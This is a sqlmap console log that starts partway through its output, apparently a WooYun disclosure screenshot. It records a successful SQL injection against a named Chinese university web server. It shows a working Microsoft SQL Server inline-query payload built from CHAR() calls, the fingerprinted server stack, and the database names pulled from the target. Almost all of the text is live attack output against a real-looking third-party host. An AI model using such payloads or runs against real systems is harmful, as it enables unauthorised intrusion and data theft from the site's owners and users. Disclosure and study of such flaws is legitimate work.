 C:\WINDOWS\system32\cmd.exe
)+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(113))))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(106)+CHAR(122)+CHAR(113)+CHAR(113)+(SELEC
T (CASE WHEN (6041=6041) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+C
HAR(122)+CHAR(106)+CHAR(113))
---
[23:42:37] [INFO] testing Microsoft SQL Server
[23:42:37] [INFO] confirming Microsoft SQL Server
[23:42:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft SQL Server 2005
[23:42:39] [INFO] fetching database names
[23:42:40] [WARNING] the SQL query provided does not return any output
[23:42:40] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[23:42:40] [INFO] retrieved: jwcweb
[23:42:41] [INFO] retrieved: master
[23:42:41] [INFO] retrieved: tempdb
[23:42:42] [INFO] retrieved: model
[23:42:42] [INFO] retrieved: msdb
[23:42:43] [INFO] retrieved: jwcdb
[23:42:43] [INFO] retrieved: jwcweb
[23:42:43] [INFO] retrieved:
available databases [6]:
[*] jwcdb
[*] jwcweb
[*] master
[*] model
[*] msdb
[*] tempdb
[23:42:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 28 times
[23:42:43] [INFO] fetched data logged to text files under 'C:\Users\nighty_9\.sq
lmap\output\jwc.hebeinu.edu.cn'
[*] shutting down at 23:42:43
www.wooyun.org
D:\sqlmap>